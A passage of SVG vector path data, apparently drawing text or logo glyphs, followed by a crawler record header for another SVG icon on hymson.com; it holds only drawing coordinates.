		c-0.4-0.14-0.91-0.33-1.52-0.59c-1.87-0.54-4.49-0.81-7.87-0.81c-1.92-0.1-3.67-0.08-5.25,0.08c-0.39,2.57-0.67,5.17-0.77,7.79
		c-0.05,0.94-0.18,1.96-0.33,3.05c1.01,0.19,1.93,0.51,2.77,0.96c1.14,0.49,1.81,0.86,2.05,1.12c0.45,0.3,0.7,0.81,0.75,1.56
		c0.12,0.3,0.09,0.72-0.09,1.26v1.34c0,0.35-0.22,0.67-0.67,0.97c-0.35,0.19-0.83,0.22-1.45,0.07c-0.51-0.1-1.27-0.2-2.28-0.3
		c-0.86-0.1-1.7-0.15-2.56-0.15c-0.33,1.04-0.73,2.13-1.17,3.27c-1.25,3.02-3.95,5.92-8.14,8.69c-1.59,1.29-2.99,2.06-4.24,2.3
		c-0.68,0.3-1.21,0.23-1.6-0.22c-0.69-0.45-1.19-1.09-1.52-1.93c-1.71-2.24-3.47-3.84-5.34-4.83c-0.73-0.3-1.1-0.59-1.1-0.89
		c0-0.4,0.31-0.54,0.94-0.45c2.3,0.3,4.68,0.27,7.1-0.07c0.79,0.05,1.24-0.36,1.36-1.26C186.24,163.08,186.73,161.62,187.19,160.19
		 M178.22,139.38c1.96-0.4,4.03-0.69,6.17-0.89c-0.83-1.58-1.59-3.24-2.2-4.98l-0.76,0.45c-0.23,0.04-0.43,0.12-0.59,0.22
		C180.11,135.66,179.23,137.4,178.22,139.38 M185.74,132.1c0.63,0.2,1.2,0.45,1.78,0.74c1.8,0.94,2.84,1.88,3.14,2.82
		c0.1,0.75,0.02,1.44-0.26,2.08c0.68-0.14,1.38-0.24,2.13-0.3c0.15-1.88,0.31-3.69,0.42-5.43c0-0.89-0.32-1.35-0.93-1.4
		c-1.54,0.05-3.28,0.41-5.25,1.11C186.37,131.78,186.02,131.91,185.74,132.1 M181.17,153.05c-0.05-0.1-0.09-0.19-0.09-0.3
		c-0.84-2.38-1.37-4.98-1.61-7.81c-0.55,0.05-1.1,0.18-1.6,0.37c-1.02,0.21-1.92,0.45-2.7,0.75c-0.58,1.09-1.08,2.28-1.54,3.56
		c-0.38,1.19-0.84,2.21-1.36,3.05c-0.22,0.35-0.19,0.62,0.09,0.82c0.28,0.19,1.01,0.25,2.2,0.14
		C176.88,153.35,179.07,153.15,181.17,153.05 M182.27,144.36c1.13,0.35,2.18,1.02,3.14,2.01c1.62,1.49,2.42,2.78,2.37,3.87
		c-0.06,0.89-0.35,1.67-0.85,2.37c0.78,0,1.69-0.03,2.7-0.06c0.79-2.48,1.37-4.78,1.7-6.92l0.51-2.81c-0.23-0.1-0.42-0.1-0.6,0
		C188.2,143.15,185.2,143.66,182.27,144.36"/>
	<path class="st0" d="M269.83,132.76c-0.22,7.59-0.01,14.81,0.67,21.66c0.42,3.84,0.16,7.07-0.76,9.68c-0.6,2.06-1.13,3.17-1.64,3.3
		c-0.52,0.31-1.08,0.41-1.71,0.36c-0.39,0-0.92,0.17-1.6,0.51c-1.03,0.58-1.86,1.06-2.56,1.45c-0.22,0.25-0.79-0.38-1.67-1.86
		c-0.17-0.3-0.35-1.12-0.58-2.45c-0.04-0.24-0.06-0.41-0.06-0.51c-6.15-0.21-12.81,0.31-20.02,1.53c-0.73-0.01-1.41-0.04-2.02-0.09
		c-0.05,0.05-0.14,0.12-0.25,0.21c-0.52,0.58-1.12,0.89-1.8,0.88c-0.4,0-0.7-0.03-0.92-0.09c-0.33-0.16-0.67-0.48-1.02-0.97
		c-0.55-0.99-1.05-2.28-1.49-3.87c-0.34-1.18-0.48-2.86-0.46-5.02c-0.01-5.88,0.02-10.16,0.11-12.86
		c0.32-6.17,0.33-12.37-0.02-18.64c-0.19-3.84-0.59-6.29-1.2-7.33c-0.34-0.69-0.44-1.11-0.33-1.26c0.63-0.44,1.03-0.88,1.2-1.32
		c0.3-0.44,0.88-0.44,1.78,0.02c0.79,0.35,2.26,0.64,4.39,0.86c2.72-0.72,5.54-1.41,8.49-2.08c3.73-0.8,7.58-1.29,11.52-1.45
		c1.19-0.09,2.29-0.33,3.31-0.71c0.8-0.39,1.4-0.44,1.79-0.14c0.61,0.35,1.31,0.7,2.09,1.05c2.83,1.11,4.5,1.96,5.07,2.57l1.58,1.64
		c0.44,0.49,0.71,1.21,0.74,2.14c0.11,0.93-0.21,1.86-0.94,2.73C270.61,124.03,270.05,127.38,269.83,132.76 M259.45,158.24
		c-0.04-1.87-0.08-3.78-0.12-5.7c0-5.57,0.15-11.06,0.49-16.48c0.51-7.09,0.69-12.06,0.54-14.93c-0.03-0.88-0.2-1.52-0.48-1.92
		c-0.05-0.24-0.39-0.35-1.02-0.3c-2.2-0.02-5.28,0.33-9.22,1.04c-2.78,0.41-4.73,0.89-5.86,1.42c-0.9,0.49-1.79,1-2.64,1.54
		c-0.06,0.04-0.1,0.09-0.17,0.14c-0.06,0.74-0.13,1.68-0.21,2.81c-0.07,2.06-0.15,4.03-0.2,5.91c2.71-0.82,6.08-1.55,10.09-2.2
		c0.45-0.1,0.8-0.17,1.01-0.22c0.45-0.09,0.91-0.03,1.36,0.17c0.79,0.15,1.52,0.23,2.2,0.24c0.95,0.01,1.55,0.28,1.77,0.84
		c0.26,0.44,0.39,0.76,0.32,0.96l-0.01,0.74l-0.26,0.59c-0.17,0.34-0.39,0.69-0.67,1.03c-0.18,0.29-0.4,0.56-0.69,0.8
		c-0.23,0.2-0.85,0.44-1.89,0.73c-3.21,1.06-6.08,1.79-8.56,2.22l-4.74,0.7c-0.01,1.18,0.01,2.32,0.05,3.4l-0.03,3.39
		c2.88-0.56,6.33-1.18,10.34-1.83c0.46-0.1,0.82-0.16,1.1-0.21c0.33-0.1,0.79-0.04,1.36,0.15c0.68,0.21,1.41,0.33,2.2,0.39
		c0.96,0.01,1.56,0.28,1.77,0.83c0.17,0.44,0.24,0.76,0.23,0.96c0,0.29-0.03,0.51-0.07,0.66c-0.07,0.19-0.16,0.43-0.27,0.74
		c-0.17,0.33-0.4,0.67-0.69,1.02c-0.22,0.2-0.49,0.42-0.76,0.66c-0.22,0.2-0.86,0.44-1.87,0.73c-3.06,0.91-5.82,1.55-8.31,1.92
		c-2.54,0.32-4.18,0.49-4.92,0.48c-0.06,1.52-0.14,2.85-0.2,3.98c-0.07,1.93-0.11,3.4-0.12,4.44c1.13-0.28,2.48-0.57,4.06-0.85
		c3.91-0.66,7.79-1.02,11.69-1.09C257.37,158.05,258.5,158.07,259.45,158.24"/>
	<path class="st0" d="M301.46,132.65c-2.38-4.58-4.26-9.07-5.67-13.45c-1.09-3.25-1.86-5.22-2.29-5.91
		c-0.51-0.69-0.72-1.19-0.6-1.49c0.12-0.29,0.25-0.54,0.42-0.74c0.28-0.29,0.55-0.51,0.77-0.67c0.27-0.14,0.7-0.16,1.27-0.06
		c0.45,0.04,1.05,0.06,1.78,0.06c0.95,0,1.94,0.18,2.96,0.53c1.13,0.29,2.04,0.59,2.72,0.88c1.29-0.24,2.53-0.51,3.72-0.8
		c2.49-0.69,5.22-1.3,8.2-1.78c2.16-0.4,4.49-0.67,7.04-0.82c0.96-0.09,1.74-0.22,2.37-0.36c0.68-0.26,1.42-0.08,2.22,0.51
		c4.9,2.96,7.72,4.85,8.45,5.69c0.64,0.59,0.91,1.36,0.86,2.29c-0.06,0.78-0.99,2.39-2.8,4.8c-0.4,0.29-1.18,1.14-2.35,2.52
		c-1.04,1.18-1.7,2.03-2.05,2.58c-0.16,0.19-0.51,0.59-1.01,1.18c-0.57,0.74-1.31,1.41-2.19,2c-0.4,0.16-0.83,0.32-1.28,0.53v0.43
		c-0.06,0.94-0.22,1.41-0.51,1.41c-0.33-0.1-0.56,0-0.68,0.29c-0.05,0.16-0.45,0.3-1.19,0.45c-0.33,0-0.64,0.05-0.92,0.14
		c0.1,0.29,0.1,0.74,0,1.33c-0.05,0.15-0.09,0.45-0.09,0.89c0.79-0.45,1.41-0.64,1.87-0.6c1.19,0,2.03,0.1,2.54,0.29
		c0.97,0.31,1.89,0.72,2.8,1.27c0.95,0.49,1.5,0.91,1.61,1.26c0.28,0.45,0.04,1.23-0.69,2.37c-0.4,0.73-0.61,1.28-0.68,1.62
		c0,0.29-0.73,0.74-2.2,1.33c-1.92,0.78-3.86,1.55-5.85,2.29c-0.04,0.59-0.06,1.2-0.06,1.84c1.01,0.35,2.35,0.47,4.06,0.37
		c1.01-0.1,2.09,0.13,3.21,0.67c0.69,0.29,1.19,0.82,1.52,1.55c0.29,0.5,0,1.85-0.83,4.07c-0.18,0.64-1.21,1.23-3.14,1.78
		c-1.92,0.59-3.59,1.13-5,1.63c0,1.38,0.03,2.75,0.09,4.13c0,0.45-0.03,0.91-0.09,1.41c3.84-0.3,6.16-0.45,6.95-0.45
		c0.45,0.05,0.86,0.05,1.25,0c0.29,0,0.6-0.05,0.95-0.14c0.45-0.1,0.85-0.2,1.18-0.29c0.96-0.29,1.69-0.26,2.2,0.14
		c2.88,1.92,4.89,3.35,6.01,4.29c0.51,0.59,0.79,1.19,0.84,1.78c-0.05,0.88-0.51,1.74-1.36,2.58c-0.89,0.88-1.69,1.31-2.37,1.26
		c-0.73,0-1.75-0.22-3.05-0.67c-1.85-0.59-4.04-0.91-6.53-0.96c-3.2,0-6.37,0.1-9.48,0.29c-3.89,0.45-10.09,1.14-14.33,2.07
		c-1.19,0.29-2.79,0.42-4.83,0.37c-0.74,0-1.5-0.47-2.29-1.41c-1.19-1.33-1.98-2.74-2.37-4.21c-0.4-1.49-0.16-2.15,0.68-2
		c0.96,0.14,2.02,0.1,3.21-0.16c2.14-0.59,7.34-1.1,11.3-1.55c0.45-0.1,0.91-0.16,1.34-0.16c0-0.54,0.06-1.08,0.18-1.62
		c0-0.54,0.03-1.01,0.09-1.4c-1.42,0.04-2.54-0.18-3.39-0.67c-1.24-0.85-2.21-1.56-2.88-2.15c-0.4-0.54-0.87-0.99-1.45-1.33
		c-0.51-0.44-0.55-0.78-0.16-1.04c1.3-0.88,2.36-1.45,3.21-1.7c1.01-0.24,2.74-0.86,5.16-1.84c0.12-1.28,0.18-2.45,0.18-3.54
		c-0.35-0.1-0.6-0.1-0.77,0c-0.58,0.05-1.37-0.03-2.38-0.23c-0.88-0.14-1.77-0.56-2.63-1.25c-0.55-0.54-1.1-1.05-1.61-1.55
		c-0.22,0.29-0.5,0.54-0.83,0.74c-0.57,0.29-1.19,0.75-1.85,1.4c-0.69,0.49-1.46,0.96-2.29,1.4c-0.91,0.5-1.84,0.99-2.8,1.49
		c-0.91,0.44-1.83,0.81-2.8,1.1c-1.4,0.31-2.28,0.37-2.62,0.23c-0.33-0.26-0.73-0.37-1.18-0.37c-1.75,0-2.76-0.15-3.03-0.45
		c-0.36-0.3,0.06-1.06,1.25-2.29c0.46-0.4,0.94-0.86,1.43-1.41l1.46-1.55c0.67-0.74,1.23-1.47,1.68-2.22
		c0.63-0.84,1.08-1.55,1.36-2.15l0.69-1.18c0.33-0.54,0.55-1.11,0.67-1.7c0.13-0.69,0.37-1.09,0.77-1.18
		c0.51-0.15,1.01,0.06,1.52,0.67c0.46,0.35,1.13,0.76,2.02,1.26c0.98,0.44,1.79,0.96,2.46,1.55c0.86,0.64,1.47,1.23,1.87,1.78
		c1.64,0.05,3.75-0.42,6.35-1.41c0.45-0.24,0.88-0.42,1.28-0.51c0-1.49-0.04-2.79-0.09-3.93c-0.06-0.14-0.09-0.22-0.09-0.22
		c-0.4,0-0.81,0.13-1.27,0.37c-1.19,0.48-2.25,0.51-3.23,0.07c-0.5-0.24-0.97-0.47-1.43-0.67c-0.51,0-0.95-0.37-1.34-1.11
		c-0.57-0.59-0.91-1.06-1.02-1.41C301.48,132.93,301.46,132.76,301.46,132.65 M317.72,126.59c0.1-0.29,0.22-0.59,0.33-0.88
		c2.02-5.46,3.33-9.32,3.89-11.53c0.11-0.74-0.04-1.28-0.42-1.62c-0.23-0.24-0.74-0.32-1.54-0.22c-3.94,1.02-6.9,1.89-8.88,2.58
		c-2.03,0.78-3.69,1.52-4.99,2.22l0.68,4.21c0.16-0.09,0.38-0.16,0.68-0.22c1.62-0.69,3.02-1.2,4.15-1.55
		c1.14-0.39,1.66-0.67,1.6-0.82c0.12-0.14,0.24-0.22,0.35-0.22c0.29-0.1,0.45-0.1,0.51,0c0.33,0.19,0.82,0.27,1.43,0.22
		c0.63-0.1,1.08-0.03,1.37,0.22c0.33,0.5,0.62,0.74,0.85,0.74c0.17-0.1,0.33,0.16,0.5,0.74c0.18,0.45,0.14,0.86-0.09,1.25
		c0,0.45-0.13,0.79-0.41,1.04c-0.23,0.05-0.46,0.29-0.69,0.74c-0.33,0.44-1.34,0.78-3.05,1.04c-1.69,0.29-2.99,0.36-3.89,0.22
		c-0.73-0.1-1.27-0.29-1.61-0.59c-0.4-0.29-0.87-0.52-1.43-0.67c0.28,1.77,0.46,3.84,0.5,6.21c0.46-0.16,0.93-0.32,1.44-0.53
		c2.7-1.12,5.42-1.97,8.13-2.51C317.29,126.56,317.49,126.54,317.72,126.59"/>
	<path class="st0" d="M362.35,119.46c-1.93-1.33-3.85-3.06-5.77-5.17c-0.73-0.69-1.01-1.11-0.85-1.25c0.29-0.3,1.3-0.47,3.05-0.53
		c1.13-0.4,2.32-0.51,3.57-0.37c2.03,0.15,3.4,0.55,4.15,1.19c0.61,0.88,0.92,1.76,0.92,2.66c0,0.88-0.17,1.84-0.5,2.88
		c-0.18,0.74-0.55,1.31-1.1,1.71C365.12,120.92,363.98,120.54,362.35,119.46 M352.43,132.54c-0.4-0.68-0.76-1.35-1.1-1.99
		c-0.4-1.43-0.45-2.17-0.17-2.23c0.63-0.14,1-0.27,1.11-0.37c0.33-0.29,1.56-0.17,3.72,0.37c0.78,0.2,1.71,0.32,2.78,0.37
		c0.86,0.05,1.61,0.29,2.29,0.74c0.45,0.35,0.73,1.2,0.84,2.58c0.18,1.09-0.19,2.51-1.1,4.29c-0.73,1.52-1.37,2.32-1.94,2.37
		c-0.51,0-1.28-0.67-2.29-2c-0.51-0.69-1.06-1.25-1.68-1.7C353.81,134.15,353,133.33,352.43,132.54 M352.43,161.9
		c-0.5-0.85-0.81-1.7-0.92-2.6c0.11-0.24,0.11-0.51,0-0.8c-0.06-0.29,0.05-0.4,0.33-0.29c0.28,0.05,0.73,0.16,1.34,0.37
		c0.36,0.05,1.02-0.61,2.05-2c1.79-2.23,4.17-5.94,6.59-9.84c0.46-0.88,0.77-1.32,0.95-1.32c0.27,0.14,0.24,0.86-0.09,2.14
		c-0.4,2.13-0.61,3.59-0.68,4.44c-0.05,0.48-0.14,1.02-0.26,1.62c-0.05,0.59-0.4,1.87-0.51,2.51c-0.05,0.5-0.16,1.18-0.33,2.07
		c-0.06,0.59-0.19,1.33-0.42,2.21c-0.16,0.79-0.14,1.46,0.08,2c0.28,0.59,0.55,1.28,0.77,2.07c0.33,1.04-0.03,1.97-1.1,2.8
		c-0.57,0.45-1.78,0.23-3.65-0.67C355.4,166.08,354,164.51,352.43,161.9 M396.29,126.4c1.01-5.32,1.52-10.23,1.52-14.7
		c-0.05-0.69-0.18-1.19-0.33-1.48c-0.35-0.45-0.4-0.72-0.18-0.81c0.33-0.26,0.46-0.63,0.33-1.11c-0.16-0.54,0.86-0.88,3.06-1.04
		c2.65-0.24,5.14,0.13,7.46,1.11c1.13,0.44,1.92,1.08,2.35,1.92c0.46,0.79,0.35,1.84-0.33,3.17c-1.92,4-3.21,7.08-3.89,9.24
		c-0.73,2.37-1.59,4.63-2.55,6.81c0.69-0.29,1.42-0.6,2.21-0.89c2.54-0.99,4.65-2.02,6.35-3.1c0.45-0.45,0.92-0.57,1.43-0.37
		c0.79,0.19,1.83,0.29,3.14,0.29c0.83-0.1,1.69,0.08,2.53,0.51c0.61,0.2,1.05,0.64,1.28,1.33c0.1,0.45-0.15,1.53-0.77,3.26
		c-0.17,0.49-1.02,0.94-2.55,1.33c-4.45,1.32-7.64,2.36-9.56,3.1c0.79,0.19,1.5,0.53,2.11,0.96c0.61,0.35,1.08,0.69,1.36,1.04
		c0.28,0.19,0.36,0.45,0.26,0.74c-0.05,0.44-0.2,0.91-0.42,1.41c-0.23,0.59-0.33,1.02-0.33,1.33c-0.35,1.63-0.68,3.66-1.04,6.13
		c-0.22,2.21-0.88,4.68-2.02,7.4c1.69,1.66,3.52,3.34,5.5,5.02c3.33,2.71,5.82,4.42,7.46,5.11c2.14,1.04,3.83,1.92,5.07,2.66
		c1.12,1.04,1.94,1.89,2.47,2.58c0.27,0.45-0.15,0.93-1.28,1.47c-1.41,0.84-3.14,1.29-5.16,1.33c-2.03,0.31-3.71,0.57-5,0.82
		c-1.41,0.3-2.56,0.3-3.47,0c-1.08-0.29-2.32-1.03-3.72-2.21c-1.74-1.33-3.81-3.38-6.18-6.14c-0.74-0.83-1.38-1.65-1.96-2.43
		c-0.04,0.05-0.13,0.09-0.25,0.14c-1.92,1.19-4.45,2.12-7.63,2.81c-0.55,0.05-0.92,0.06-1.1,0.06c-0.4,0-0.7,0.03-0.92,0.08
		c-0.51,0.15-0.94,0.1-1.28-0.14c-0.38-0.15-0.93-0.2-1.61-0.15c-0.55,0-1.01-0.22-1.34-0.67c-0.33-0.59-0.33-0.94,0-1.04
		c1.29-0.14,2.38-0.32,3.21-0.51c1.52-0.4,2.69-0.84,3.47-1.33c1.7-1.28,3.17-2.76,4.41-4.44c-0.73-1.47-1.86-3.39-3.39-5.76
		c-1.16-2.07-2.28-3.8-3.29-5.18c-1.41-0.14-2.97-0.04-4.66,0.31c-1.24,0.19-2.42,0.41-3.56,0.67c0,0.04-0.03,0.14-0.09,0.29
		c-0.67,0.94-1.32,1.9-1.94,2.88c0.33,0.05,0.67,0.1,0.93,0.15c1.87,0.04,3.72,0.41,5.59,1.1c0.67,0.35,1.21,0.74,1.61,1.19
		c0.28,0.19,0.4,0.51,0.33,0.96c0,0.35-0.23,0.76-0.68,1.25c-0.38,0.44-0.76,1.13-1.09,2.07c-0.52,1.66-1.06,3.39-1.61,5.17
		c-0.24,0.93-0.86,1.97-1.87,3.1c-0.85,1.19-1.67,2.05-2.46,2.6c-0.74,0.69-1.45,1.12-2.11,1.33c-0.24,0.29-0.7,0.46-1.43,0.51
		c-0.4,0.16-0.79,0.13-1.19-0.08h-1.02c-0.23,0.16-0.47,0.21-0.77,0.16c-0.33,0-0.68-0.1-1.01-0.29c-0.4-0.16-1.1-0.87-2.11-2.15
		c-0.23-0.29-0.4-0.67-0.51-1.1c-0.06-0.45-0.22-0.82-0.51-1.11c-0.17-0.4-0.41-0.82-0.77-1.26c-0.33-0.4-0.46-0.67-0.41-0.82
		c0.1-0.1,0.31-0.08,0.59,0.07c0.68,0.19,1.4,0.51,2.2,0.96c0.68,0.29,1.3,0.42,1.86,0.37c0.35,0,0.6-0.03,0.77-0.08
		c0.29-0.1,0.51-0.14,0.68-0.14c0.45-0.26,1.21-0.96,2.28-2.15c1.7-2.07,3.11-4.29,4.24-6.65c0.28-0.54,0.31-0.91,0.09-1.1
		c-0.18-0.4-0.73-0.95-1.7-1.62c-0.38-0.4-0.73-0.67-1.01-0.82c-0.5,0.74-0.97,1.46-1.43,2.15c-1.34,1.82-3.16,3.69-5.43,5.62
		c-1.41,1.32-3.33,2.45-5.75,3.39c-0.51,0.29-1.15,0.47-1.94,0.52c-0.73,0.04-1.24-0.03-1.52-0.23c-0.18-0.09-0.15-0.22,0.09-0.37
		c0.27-0.24,0.41-0.44,0.41-0.59c0-0.14,0.09-0.25,0.26-0.3c0.28-0.1,0.63-0.35,1.01-0.74c1.36-1.28,2.57-2.56,3.63-3.84
		c1.65-1.87,3.11-4.16,4.42-6.87l0.26-0.67c-1.36,0.48-2.66,1.06-3.9,1.7c-0.56,0.29-1.43,0.54-2.62,0.73
		c-0.4,0.05-0.87-0.09-1.43-0.44c-0.73-0.69-1.36-1.41-1.87-2.15c-0.51-0.73-0.51-1.12,0-1.18c0.62,0,1.22-0.16,1.78-0.45
		c1.64-0.83,3.84-1.65,6.6-2.43c1.65-0.55,3.46-1.06,5.43-1.56l-0.18-0.29c-0.57-0.74-0.94-1.45-1.09-2.14
		c-0.18-0.59-0.31-1.11-0.44-1.56c-0.22-0.29-0.57-0.7-1.1-1.25c-0.05,0.2-0.08,0.5-0.08,0.89c-0.06,0.64-0.16,1.1-0.35,1.4
		c-0.05,0.21-0.33,0.4-0.84,0.59c-0.56,0.2-1.05,0.35-1.43,0.45c-0.4,0.05-0.63-0.03-0.68-0.22c0-0.24-0.09-0.4-0.26-0.45
		c-0.05-0.1-0.21-0.32-0.42-0.67c-0.23-0.74-0.33-1.2-0.33-1.41c0.1-0.24,0.03-0.48-0.27-0.73c-0.05-0.15-0.1-1.16-0.16-3.03
		c0.1-3.25-0.13-6.63-0.68-10.12c-0.36-2.37-0.91-4.63-1.7-6.81c-0.33-0.83-0.33-1.18,0-1.04c0.28,0.05,0.49-0.03,0.59-0.22
		c0.18-0.15,0.79-0.1,1.85,0.16c1.19,0.19,2.01,0.38,2.47,0.59c1.13-1.92,1.94-3.48,2.44-4.66c0.79-2.07,1.14-3.43,1.02-4.07
		c-0.05-0.99,0-1.65,0.16-2c0.29-0.4,0.73-0.54,1.36-0.44c0.86,0.04,1.66,0.14,2.46,0.29c1.13,0.19,2.03,0.41,2.7,0.67
		c0.63,0.19,1.3,0.59,2.05,1.18c0.62,0.35,0.9,0.79,0.83,1.33c0,0.59-0.28,1.11-0.83,1.55c-0.57,0.5-1.25,1.14-2.05,1.92
		c-0.73,0.65-1.57,1.33-2.53,2.07c-0.91,0.64-1.75,1.23-2.54,1.78c1.47-0.45,2.93-0.79,4.4-1.04c0.61-0.15,1.13-0.35,1.52-0.59
		c0.51-0.24,0.92-0.29,1.28-0.16c0.44,0.21,0.95,0.42,1.51,0.67c1.97,0.79,3.16,1.36,3.56,1.7c0.33,0.29,0.7,0.67,1.1,1.11
		c0.45,0.35,0.67,0.83,0.67,1.47c0.13,0.64-0.06,1.28-0.57,1.92c-0.23,0.35-0.46,1.27-0.68,2.74c-0.23,2.13-0.31,4.15-0.27,6.07
		c0.11,1.08,0.04,1.97-0.25,2.66c-0.51,1.37-0.92,2.16-1.28,2.35c-0.33,0.2-0.73,0.31-1.17,0.31c-0.36,0-0.73,0.09-1.11,0.29
		c-0.74,0.35-1.38,0.69-1.95,1.04c-0.16,0.04-0.42-0.2-0.75-0.74c-0.25,0.05-0.42,0.12-0.6,0.22c-1.19,0.64-2.32,1.16-3.39,1.55
		c-0.05,0-0.13,0.03-0.24,0.08c0.51,0.2,1.15,0.47,1.94,0.82c0.61,0.14,1.1,0.43,1.43,0.88c0.13,0.19,0.13,0.72,0,1.55
		c1.65-0.54,2.79-0.81,3.48-0.81c-0.24-0.24-0.27-0.56-0.09-0.96c0.17-0.45,0.42-0.69,0.76-0.74c0.28,0,0.4-0.08,0.35-0.22
		c0.12-0.16,0.31-0.3,0.59-0.45c0.35-0.1,0.65-0.05,0.93,0.15c0.45,0.3,1.13,0.44,2.04,0.44c0.28-0.1,0.65-0.05,1.1,0.16
		c0.1-0.26,0.22-0.45,0.33-0.59C394.12,136.82,395.21,132.37,396.29,126.4 M402.14,147.99c0.1,0.05,0.19,0.17,0.26,0.37
		c0.78-3.06,1.18-6.44,1.18-10.13c-0.05-0.69-0.16-1.28-0.33-1.77c-0.06-0.1-0.15-0.1-0.27,0c-1.16,0.04-2.05-0.1-2.62-0.45
		c-0.73,1.18-1.43,2.19-2.11,3.04c-1.01,1.18-1.77,2.05-2.28,2.58C397.08,142.22,399.14,144.35,402.14,147.99 M375.63,128.62
		c0.1,0.35,0.17,0.77,0.17,1.27c0.11,1.82,0.09,4.08-0.09,6.8c1.19-0.69,2.92-1.43,5.17-2.21c0.28-0.1,0.54-0.18,0.77-0.23
		c0.28-0.09,0.59-0.09,0.92,0h0.93c-0.05-0.99-0.09-2-0.09-3.02c0-1.78,0.04-3.53,0.09-5.26l0.17-4.72c-0.04-0.4-0.1-0.62-0.17-0.67
		c0-0.1-0.14-0.13-0.42-0.08c-1.01,0.15-2.34,0.54-3.97,1.18c-1.19,0.35-2.01,0.69-2.47,1.04c-0.22,0.29-0.51,0.59-0.84,0.9
		c-0.22,1.18-0.31,2.19-0.26,3.02c0.13-0.09,0.19-0.12,0.26-0.06c0.68-0.4,1.5-0.6,2.45-0.6c1.47-0.09,2.48,0.05,3.06,0.45
		c0.49,0.5,0.83,1.04,1.01,1.63c0.12,0.5,0.17,1.11,0.17,1.85c-0.05,0.49-0.26,0.91-0.6,1.26c-0.33,0.19-1.1,0.09-2.28-0.3
		C378.25,130.16,376.92,129.41,375.63,128.62"/>
	<path class="st0" d="M444.85,120.43c1.11,0.29,2.09,0.6,2.92,0.94c0.82,0.34,1.49,0.94,1.99,1.82c1.44,1.65,2.22,2.25,2.34,1.81
		c0.78-1.12,1.52-2.1,2.24-2.98c0.94-0.73,1.2-0.45,0.76,0.81c-2,4.35-2.99,7.17-2.99,8.42c0.15,0.73-0.04,1.4-0.59,2.02
		c-0.72,0.78-1.68,0.8-2.92,0.08c-1.15-0.68-2.06-1.42-2.73-2.25c-0.68-0.97-1.08-2.12-1.26-3.48c-0.05-1.26-0.24-2.64-0.58-4.14
		C443.79,121.3,444.07,120.29,444.85,120.43 M458.42,135.9c-0.24-6.24-0.36-12.27-0.43-18.08c0-2.75-0.41-4.84-1.24-6.25
		c-0.39-0.87-0.58-1.68-0.58-2.46c-0.06-0.58,0.11-0.92,0.5-1.02c0.6-0.24,1.08-0.43,1.41-0.58c0.34-0.24,0.6-0.53,0.84-0.87
		c0.26-0.59,0.63-0.83,1.08-0.73c1.11,0.34,2.15,0.82,3.14,1.45c0.67,0.34,1.35,0.64,2.01,0.88c1.32,0.48,2.49,1.04,3.48,1.67
		c0.94,0.58,1.61,1.6,2,3.04c0.44,0.88,0.39,2.01-0.18,3.42c-0.67,1.74-1.11,4.24-1.32,7.48l-0.5,5c2.15-2.13,3.91-4.01,5.24-5.66
		c1.66-1.99,2.74-3.73,3.23-5.23c0.29-0.73,0.06-1.51-0.65-2.33c-0.88-1.31-0.97-1.96-0.25-1.96c0.67-0.1,1.11-0.36,1.32-0.81
		c0.18-0.37,0.91-0.53,2.18-0.43c1.77,0.19,3.41,0.53,4.9,1.02c1.43,0.43,2.41,1.03,2.91,1.81c0.5,0.63,0.74,1.38,0.68,2.25
		c-0.18,1.36-0.81,2.76-1.91,4.21c-1.06,1.31-2.67,2.69-4.83,4.14c-2.49,1.51-4.34,2.45-5.48,2.84c-1.07,0.29-1.84,0.53-2.34,0.72
		c-0.57,0.29-1.33,0.52-2.33,0.65c-0.88,0.15-1.84,0.44-2.83,0.88c-0.05,0.63-0.11,1.28-0.17,1.96c-0.05,0.04-0.09,0.14-0.09,0.29
		c0.78-0.25,1.53-0.44,2.25-0.58c1.95-0.44,3.14-0.81,3.59-1.09c0.45-0.29,0.97-0.29,1.57,0c0.45,0.19,1.13,0.34,2,0.44
		c0.96,0.03,1.53,0.21,1.75,0.5c0.44,0.29,0.78,0.65,1.01,1.09c0.33,0.43,0.51,0.92,0.58,1.45c0.11,0.44,0.11,0.97,0,1.6
		c-0.06,0.58-0.19,1.07-0.42,1.46c-0.16,0.29-0.58,0.5-1.24,0.66c-0.72,0.05-1.52,0.19-2.41,0.43c-1.38,0.29-2.85,0.68-4.41,1.17
		c-0.05,0.19-0.19,0.39-0.41,0.58c-0.72,0.44-1.52,1.16-2.4,2.18c0.28,0.05,0.49,0.12,0.67,0.23c1.26,0.48,2.19,1.16,2.73,2.02
		c0.35,0.49,0.23,1.43-0.33,2.84c-0.56,1.74-0.97,3.56-1.25,5.45c-0.33,3.53-0.39,5.92-0.16,7.19c0.44,1.45,0.99,2.56,1.66,3.33
		c0.78,0.78,2.2,1.28,4.24,1.53c3.84-0.25,7.22-0.78,10.16-1.6c2.43-0.68,4.01-1.58,4.73-2.69c1.83-1.75,3.42-4.47,4.74-8.21
		c0.17-0.68,0.34-1.04,0.5-1.09c0.28,0,0.48,0.44,0.58,1.31c0.29,1.07,0.53,2.01,0.75,2.84c0.17,0.63,0.44,1.57,0.83,2.83
		c0.33,0.73,0.53,1.77,0.59,3.12c0.1,0.73,0.17,1.65,0.17,2.77c0.26,1.83-0.36,3.41-1.93,4.72c-1.71,1.75-3.71,2.61-5.98,2.61
		c-4.83,0.73-8.7,1.02-11.64,0.88c-3.17-0.15-5.77-0.62-7.81-1.38c-2.67-0.92-4.61-2.14-5.82-3.63c-1.17-1.31-2-2.69-2.5-4.14
		c-0.73-2.48-0.94-5.44-0.67-8.94c0.17-2.33,0.28-4.38,0.33-6.17c-2.16,2.33-4.59,4.89-7.32,7.71c-2.65,2.66-5.06,4.74-7.24,6.24
		c-0.82,0.78-1.85,1.51-3.07,2.19c-0.89,0.34-2.24,0.65-4.07,0.95c-1.82,0.29-3.52,0.37-5.08,0.29c-1.06,0-1.8-0.18-2.25-0.52
		c-0.39-0.14-0.21-0.58,0.5-1.31c3.83-2.85,8.01-6.68,12.56-11.47c2-2.28,3.8-4.29,5.42-6.04c-1.56,0.49-3.06,1.12-4.5,1.9
		c-0.83,0.34-1.63,0.45-2.41,0.35c-0.72-0.09-1.6-0.61-2.67-1.52c-1.5-1.31-2.43-2.3-2.82-2.98c-0.5-0.68-0.89-1.35-1.17-2.02
		c-0.21-0.68-0.28-1.12-0.16-1.31c0.1-0.25,0.49-0.34,1.16-0.29c0.83,0,1.79-0.13,2.83-0.36c2.16-0.54,5.08-1.46,8.74-2.77
		C454.78,137.11,456.68,136.44,458.42,135.9"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/dh_icon_04.svg
body_size: -49
content:
